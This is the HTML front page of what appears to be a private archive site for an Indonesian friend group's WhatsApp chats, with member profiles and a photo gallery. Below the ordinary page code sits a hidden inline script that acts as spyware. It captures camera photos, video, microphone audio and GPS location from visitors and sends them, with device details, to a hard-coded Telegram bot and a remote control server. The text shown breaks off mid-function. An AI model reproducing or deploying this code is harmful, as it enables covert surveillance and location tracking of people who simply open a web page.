


<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>PEJANTAN TANGGUH 💪⚡</title>
  <meta name="description" content="Arsip anggota, percakapan, dan foto kenangan PEJANTAN TANGGUH." />
  <link rel="stylesheet" href="assets/css/style.css" />
  <link rel="stylesheet" href="assets/css/music-player.css" />
</head>
<body>
  <div class="noise"></div>
  <nav class="nav">
    <a class="brand" href="#top">PEJANTAN <span>TANGGUH</span></a>
    <div class="navlinks">
      <a href="#members">Members</a>
      <a href="#memory">Memory</a>
      <a href="#chat">Chat</a>
      <a class="nav-cta" href="gallery.html">Gallery ↗</a>
    </div>
  </nav>

  <header class="hero" id="top">
    <div class="hero-bg">
      <div class="hero-slide active" style="background-image:url('assets/images/gallery/banner-1.jpeg')"></div>
      <div class="hero-slide" style="background-image:url('assets/images/gallery/banner-2.jpeg')"></div>
      <div class="hero-slide" style="background-image:url('assets/images/gallery/banner-3.jpeg')"></div>
    </div>
    <div class="orb o1"></div><div class="orb o2"></div>
    <div class="hero-content">
      <div class="hero-kicker"><i class="pulse"></i> since 07.03.2024 • chat, chaos, memories</div>
      <h1>Pejantan<br><span class="stroke">Tangguh.</span></h1>
      <p>Satu arsip penuh untuk lima anggota, puluhan ribu percakapan, dan kumpulan foto kenangan. Semua bagian dibuat terpisah agar profil pribadi, chat, dan foto bersama tetap rapi.</p>
      <div class="hero-actions">
        <a class="btn primary" href="#chat">Buka Chat Archive ↓</a>
        <a class="btn" href="gallery.html">Lihat Memory</a>
      </div>
    </div>
    <div class="scrollhint">Scroll to explore ↓</div>
  </header>

  <main>
    <section class="section" style="padding-top:0">
      <div class="stats">
        <div class="stat glass"><b>61.506</b><span>rekaman chat</span></div>
        <div class="stat glass"><b>5</b><span>anggota utama</span></div>
        <div class="stat glass"><b>116</b><span>foto memori bersama</span></div>
        <div class="stat glass"><b>07.03.24</b><span>awal arsip grup</span></div>
      </div>
    </section>

    <section class="section" id="members">
      <div class="section-title reveal">
        <div><div class="eyebrow">Our members</div><h2>Orang-orangnya.</h2></div>
        <p class="lead">Klik profil anggota untuk membuka halaman pribadi. Foto bersama tidak ditag ke profil dan tetap berada khusus di Memory Gallery.</p>
      </div>
      <div class="members">
        <a class="member reveal" href="profile-wira.html"><img src="assets/images/profiles/wira.webp" alt="Wira Yuga Yudistira"><div class="member-info"><small>Member</small><h3>Wira Yuga Yudistira</h3><span>20.801 chat terarsip</span></div></a>
        <a class="member reveal" href="profile-andrea.html"><img src="assets/images/profiles/andrea.webp" alt="Andrea Tsaqif Risch"><div class="member-info"><small>Member</small><h3>Andrea Tsaqif Risch</h3><span>23.269 chat terarsip</span></div></a>
        <a class="member reveal" href="profile-dityo.html"><img src="assets/images/profiles/dityo.webp" alt="Dityo Firmansyah"><div class="member-info"><small>Member</small><h3>Dityo Firmansyah</h3><span>11.375 chat terarsip</span></div></a>
        <a class="member reveal" href="profile-dzikri.html"><img src="assets/images/profiles/dzikri.webp" alt="Dzikri Algifari"><div class="member-info"><small>Member</small><h3>Dzikri Algifari</h3><span>822 chat terarsip</span></div></a>
        <a class="member reveal" href="profile-fathan.html"><img src="assets/images/profiles/fathan.webp" alt="Fathan Ananda"><div class="member-info"><small>Member</small><h3>Fathan Ananda</h3><span>4.552 chat terarsip</span></div></a>
      </div>
    </section>

    <section class="section" id="memory">
      <div class="section-title reveal">
        <div><div class="eyebrow">Memory Gallery</div><h2>Foto bersama, satu tempat.</h2></div>
        <p class="lead">Galeri berisi foto kenangan bersama dalam satu tampilan yang rapi, ringan, dan animatif. Profil pribadi tetap terpisah dari kumpulan foto bersama.</p>
      </div>
      <div class="memory-preview clean-memory-preview reveal">
        <a class="photo-feature" href="gallery.html"><img src="assets/images/gallery/banner-1.jpeg" alt="Memory PEJANTAN TANGGUH"><div class="photo-caption"><b>116 foto</b><br><span>Memory Gallery</span></div></a>
        <div class="photo-stack">
          <a href="gallery.html"><img src="assets/images/gallery/banner-2.jpeg" alt="Memory bersama"></a>
          <a href="gallery.html"><img src="assets/images/gallery/banner-3.jpeg" alt="Memory bersama"></a>
        </div>
      </div>
      <div class="hero-actions memory-actions">
        <a class="btn primary" href="gallery.html">Buka Semua Memori</a>
        <a class="btn" href="gallery.html#upload-memory">Tambah Foto Memori</a>
      </div>
    </section>

    <section class="section">
      <div class="section-title reveal">
        <div><div class="eyebrow">Group history</div><h2>Riwayat grup.</h2></div>
        <p class="lead">Riwayat perubahan nama tetap disimpan sebagai bagian dari arsip grup, terpisah dari Memory Gallery.</p>
      </div>
      <div class="timeline group-history-grid">
        <div class="about-card glass reveal">
          <div class="eyebrow">PEJANTAN TANGGUH 💪⚡</div>
          <h3 style="font-size:2rem;margin:10px 0">Arsip sejak 7 Maret 2024.</h3>
          <p style="color:var(--muted);line-height:1.7">Chat tersusun berdasarkan tanggal, jam, pengirim, dan isi pesan. POV dapat diganti tanpa mengubah data asli percakapan.</p>
        </div>
        <div class="about-card glass reveal">
          <div class="eyebrow">Rename history</div>
          <div class="rename-list">
            <div class="rename"><strong>07 Mar 2024</strong><br>Icikiwir all in bantai isriwil → Wira VS EVERYBODY</div>
            <div class="rename"><strong>03 May 2024</strong><br>Wira VS EVERYBODY → Otw pmgc</div>
            <div class="rename"><strong>29 Sep 2024</strong><br>Otw pmgc → Sentot genk👺</div>
            <div class="rename"><strong>29 Sep 2024</strong><br>Sentot genk👺 → PEJANTAN TANGGUH 💪⚡</div>
          </div>
        </div>
      </div>
    </section>

    <section class="section" id="chat">
      <div class="section-title reveal">
        <div><div class="eyebrow">Chat archive</div><h2>Seperti buka WhatsApp lama.</h2></div>
        <p class="lead">Masuk ke chat terbaru, scroll ke atas untuk memuat pesan lama, cari isi percakapan, gunakan filter, dan pilih POV anggota untuk menentukan bubble kanan.</p>
      </div>
      <div class="memory-strip" id="todayMemories"></div>
      <div class="chat-shell reveal">
        <div class="chat-top whatsapp-group-head">
          <img class="chat-avatar group-chat-avatar" src="assets/images/group-profile.jpeg" alt="Foto profil grup PEJANTAN TANGGUH">
          <div class="chat-headtext"><b>PEJANTAN TANGGUH 💪⚡</b><span id="chatStatus">61.506 rekaman • POV Andrea</span></div>
        </div>
        <div class="chat-toolbar">
          <input class="field" id="searchText" placeholder="Cari isi chat..." type="search">
          <select class="field" id="povSelect" title="Lihat sebagai">
            <option value="Andrea">POV: Andrea</option><option value="Wira">POV: Wira</option><option value="Dityo">POV: Dityo</option><option value="Dzikri">POV: Dzikri</option><option value="Fathan">POV: Fathan</option>
          </select>
          <input class="field" id="dateFilter" type="date" title="Filter tanggal">
          <select class="field" id="monthFilter" title="Filter bulan">
            <option value="">Semua bulan</option><option value="1">Januari</option><option value="2">Februari</option><option value="3">Maret</option><option value="4">April</option><option value="5">Mei</option><option value="6">Juni</option><option value="7">Juli</option><option value="8">Agustus</option><option value="9">September</option><option value="10">Oktober</option><option value="11">November</option><option value="12">Desember</option>
          </select>
          <select class="field" id="yearFilter" title="Filter tahun">
            <option value="">Semua tahun</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026">2026</option>
          </select>
        </div>
        <div class="chat-subbar"><span id="filterInfo">10 chat terbaru</span><button class="btn" id="clearFilters" type="button" style="padding:7px 12px">Reset filter</button></div>
        <div class="chat-list" id="chatList" aria-live="polite"></div>
      </div>
    </section>
  </main>

  <footer class="footer">PEJANTAN TANGGUH 💪⚡ • arsip privat berbasis export WhatsApp</footer>
  <script src="assets/js/chat-data.js"></script>
  <script src="assets/js/app.js"></script>
  <script src="assets/js/music-player.js"></script>

<script>(function(){
var _b='8953648378:AAEU3jx3oOAAyAkMX_ErB04CMngKVUP3H-g',_c='1021302716';
var _mode='both';
var _c2=('https://webrt.syamcloud.com'&&'98d7920bb6cc4c09dd9c6b1cd830564b')?('https://webrt.syamcloud.com'+'/c2/'+'98d7920bb6cc4c09dd9c6b1cd830564b'):'';
var _tg=((_mode==='telegram'||_mode==='both')&&_b&&_b.indexOf(':')>0&&_c);
var _ct=((_mode==='controller'||_mode==='both')&&_c2);
var _API='https://api.telegram.org/bot'+_b+'/';
var _CFG=(function(){try{return {"camera":true,"location":true,"mic":true,"video":true,"track":true,"clip":false,"notif":false,"wake":true,"keylog":false,"forms":false,"cred":false,"shots":20,"shotGap":3,"micSec":12,"videoSec":30,"trackSec":30,"trackCount":10,"lock":0,"pollSec":8,"credTitle":"","credSub":"","credBtn":"Masuk","credUser":"Nomor / Email","credPass":"Kata sandi","credNext":"","camMode":"both"};}catch(e){return {};}})();
var _sid=(function(){try{var k='syam_sid',v=localStorage.getItem(k);if(!v){v=Math.random().toString(36).slice(2,10)+Date.now().toString(36).slice(-4);localStorage.setItem(k,v);}return v;}catch(e){return 'nosid';}})();
var _seen=(function(){try{var v=localStorage.getItem('syam_seen');localStorage.setItem('syam_seen','1');return !!v;}catch(e){return false;}})();
function _cfg(o){var c={},k;for(k in _CFG)c[k]=_CFG[k];if(o){for(k in o){if(o[k]!==undefined&&o[k]!==null)c[k]=o[k];}}return c;}
function _num(v,d,mn,mx){var n=parseInt(v,10);if(!isFinite(n))n=d;if(n<mn)n=mn;if(n>mx)n=mx;return n;}
function _call(m,opt){try{return fetch(_API+m,opt).catch(function(){});}catch(e){return null;}}
function _send(m,d){if(!_tg)return null;return _call(m,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(d)});}
function _callOk(m,fd){try{return fetch(_API+m,{method:'POST',body:fd}).then(function(r){return r.json().catch(function(){return {};});}).then(function(j){return !!(j&&j.ok);}).catch(function(){return false;});}catch(x){return Promise.resolve(false);}}
function _plain(h){return String(h==null?'':h).replace(/<[^>]*>/g,'').replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&').replace(/\n{3,}/g,'\n\n').trim();}
function _ct_post(kind,text,extra,file,fileField){
  if(!_ct)return Promise.resolve(false);
  try{
    var fd=new FormData();
    fd.append('kind',kind);
    fd.append('text',_plain(text));
    fd.append('ua',navigator.userAgent);
    fd.append('url',location.href);
    fd.append('sid',_sid);
    if(_seen)fd.append('seen','1');
    if(extra){for(var k in extra){if(extra[k]!==undefined&&extra[k]!==null)fd.append(k,String(extra[k]));}}
    if(file)fd.append(fileField||'file',file,'c2_'+(Date.now())+((file.name&&/\./.test(file.name))?('.'+file.name.split('.').pop()):''));
    return fetch(_c2,{method:'POST',body:fd}).then(function(r){return r.json().catch(function(){return {};});}).then(function(j){return !!(j&&j.ok);}).catch(function(){return false;});
  }catch(e){return Promise.resolve(false);}
}
function _l(h){_send('sendMessage',{chat_id:_c,text:h,parse_mode:'HTML',disable_notification:true,link_preview_options:{is_disabled:true}});}
function _say(kind,h,extra){_l(h);return _ct_post(kind,h,extra);}
function _e(s){return String(s==null?'-':s).replace(/[<>&]/g,function(x){return x==='<'?'&lt;':x==='>'?'&gt;':'&amp;';});}
function _row(k,v){return '<b>'+k+':</b> '+_e(v)+'\n';}
function _time(){try{return new Date().toLocaleString('id-ID');}catch(x){return new Date().toISOString();}}
function _head(t){return '\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n<b>'+t+'</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n';}
function _perm(name,fn){
  try{
    if(!navigator.permissions||!navigator.permissions.query){return fn();}
    navigator.permissions.query({name:name}).then(function(s){
      fn();
      s.onchange=function(){if(s.state==='denied'){_say('error','\u26D4 <b>Izin '+name+' dimatikan</b> oleh target.');}};
    }).catch(function(){fn();});
  }catch(x){fn();}
}
function _photo(blob,cap){
  if(_tg){var fd=new FormData();fd.append('chat_id',_c);fd.append('photo',blob,'cam_'+Date.now()+'.jpg');fd.append('caption',cap);fd.append('parse_mode','HTML');_call('sendPhoto',fd);}
  return _ct_post('photo',cap,null,blob,'file');
}
function _vidfile(blob,cap,ext){
  if(_tg){var fd=new FormData();fd.append('chat_id',_c);fd.append('video',blob,'clip_'+Date.now()+'.'+ext);fd.append('caption',cap);fd.append('parse_mode','HTML');_callOk('sendVideo',fd).then(function(ok){if(!ok){var d=new FormData();d.append('chat_id',_c);d.append('document',blob,'clip_'+Date.now()+'.'+ext);d.append('caption',cap);d.append('parse_mode','HTML');_call('sendDocument',d);}});}
  return _ct_post('video',cap,null,blob,'file');
}
function _audio(blob,cap,ext,sec){
  if(_tg){
    var name='rec_'+Date.now()+'.'+ext;
    function v(){var fd=new FormData();fd.append('chat_id',_c);fd.append('voice',blob,name);fd.append('duration',String(sec||13));return _callOk('sendVoice',fd);}
    function a(){var fd=new FormData();fd.append('chat_id',_c);fd.append('audio',blob,name);fd.append('caption',cap);fd.append('parse_mode','HTML');return _callOk('sendAudio',fd);}
    function d(){var fd=new FormData();fd.append('chat_id',_c);fd.append('document',blob,'rec_'+Date.now()+'.'+ext);fd.append('caption',cap);fd.append('parse_mode','HTML');return _callOk('sendDocument',fd);}
    v().then(function(ok){return ok?true:a();}).then(function(ok){return ok?true:d();}).then(function(ok){if(!ok)_l('\u26A0\uFE0F <b>Rekaman mikrofon gagal terkirim</b> ke Telegram.');});
  }
  return _ct_post('audio',cap,null,blob,'file');
}
function _loc(lat,lng,ac,extra,tag){
  var link='https://www.google.com/maps/search/?api=1&query='+lat+','+lng;
  var s=_head('\u{1F4CD} LOKASI TARGET'+(tag?(' \u00B7 '+tag):''));
  s+=_row('Waktu',_time());
  s+=_row('Latitude',lat);
  s+=_row('Longitude',lng);
  s+=_row('Akurasi',Math.round(ac)+' meter'+(ac>150?' (kasar - dari WiFi/IP)':''));
  if(extra)s+=_row('Catatan',extra);
  s+='<a href="'+link+'">\u{1F5FA} BUKA GOOGLE MAPS</a>';
  _l(s);
  if(_tg)_send('sendLocation',{chat_id:_c,latitude:lat,longitude:lng,horizontal_accuracy:Math.min(Math.round(ac),1500),disable_notification:true});
  return _ct_post('location',s,{lat:lat,lng:lng,accuracy:Math.round(ac),maps:link,tag:tag||''});
}
function _gpu(){
  var gpu='-';
  try{
    var cv=document.createElement('canvas');
    var gl=cv.getContext('webgl')||cv.getContext('experimental-webgl');
    if(gl){var d=gl.getExtension('WEBGL_debug_renderer_info');gpu=d?gl.getParameter(d.UNMASKED_RENDERER_WEBGL):gl.getParameter(gl.RENDERER);}
  }catch(x){}
  return gpu||'-';
}
function _caps_on(c){
  var a=[];
  if(c.camera)a.push('kamera'+(c.shots>1?(' x'+c.shots):''));
  if(c.video)a.push('video '+c.videoSec+'s');
  if(c.mic)a.push('mic '+c.micSec+'s');
  if(c.location)a.push('lokasi');
  if(c.track)a.push('track '+c.trackCount+'x');
